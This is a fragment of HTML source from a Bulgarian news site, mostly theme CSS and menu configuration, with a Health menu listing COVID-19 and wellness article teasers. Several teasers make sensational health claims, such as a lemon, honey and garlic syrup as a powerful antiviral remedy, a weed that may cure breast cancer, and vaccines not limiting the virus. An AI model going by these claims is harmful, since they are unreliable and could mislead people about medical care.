limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_f7f","tdc_css_class_style":"tdi_52_f7f_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_f7f"}';
block_tdi_52_f7f.td_column_number = "3";
block_tdi_52_f7f.block_type = "tdb_header_mega_menu";
block_tdi_52_f7f.post_count = "5";
block_tdi_52_f7f.found_posts = "1723";
block_tdi_52_f7f.header_color = "";
block_tdi_52_f7f.ajax_pagination_infinite_stop = "";
block_tdi_52_f7f.max_num_pages = "345";
tdBlocksArray.push(block_tdi_52_f7f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_f7f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_f7f" data-td_block_id="tdi_52_f7f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_f7f" data-td_block_id="tdi_52_f7f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_9b3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_9b3" >
<style>
/* custom css */
.tdi_53_9b3 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_53_9b3 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_53_9b3 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_53_9b3 .block-mega-child-cats{
					text-align: right;
				}.tdi_53_9b3:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_9b3:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_9b3.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_9b3.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_9b3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_9b3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_9b3 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_9b3 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_9b3 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_53_9b3 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_53_9b3 .entry-thumb{
					background-position: center 50%;
				}.tdi_53_9b3 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_53_9b3 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_9b3 .td-module-meta-info,
				.ie11 .tdi_53_9b3 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_9b3 .td-post-vid-time{
					display: block;
				}.tdi_53_9b3 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_53_9b3 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_9b3 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_9b3 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_9b3 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_53_9b3 .entry-review-stars{
					display: inline-block;
				}.tdi_53_9b3 .td-icon-star,
                .tdi_53_9b3 .td-icon-star-empty,
                .tdi_53_9b3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_9b3 .td-module-comments{
					display: none;
				}.tdi_53_9b3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_9b3:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_53_9b3 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_53_9b3 .td-post-category:hover{
					color: #000000;
				}.tdi_53_9b3 .td-module-title a{
					color: #051d2d;
				}.tdi_53_9b3 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_53_9b3 .td-post-author-name a{
					color: #666666;
				}.tdi_53_9b3 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_53_9b3.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_53_9b3 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_53_9b3 .td-editor-date,
				.tdi_53_9b3 .td-editor-date .td-post-author-name,
				.tdi_53_9b3 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_53_9b3 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_9b3 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_53_9b3 .block-mega-child-cats{
					width: 190px;
				}.tdi_53_9b3 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_9b3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_9b3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_9b3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_9b3 .td-module-container:before{
					bottom: -18px;
				}.tdi_53_9b3 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_53_9b3 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_9b3 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_53_9b3 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_53_9b3 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_53_9b3 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_9b3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_9b3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_9b3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_9b3 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_53_9b3 .td-module-container:before{
					bottom: -18px;
				}.tdi_53_9b3 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_53_9b3 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_9b3 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_9b3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_9b3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_9b3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_9b3 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_53_9b3 = new tdBlock();
block_tdi_53_9b3.id = "tdi_53_9b3";
block_tdi_53_9b3.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_of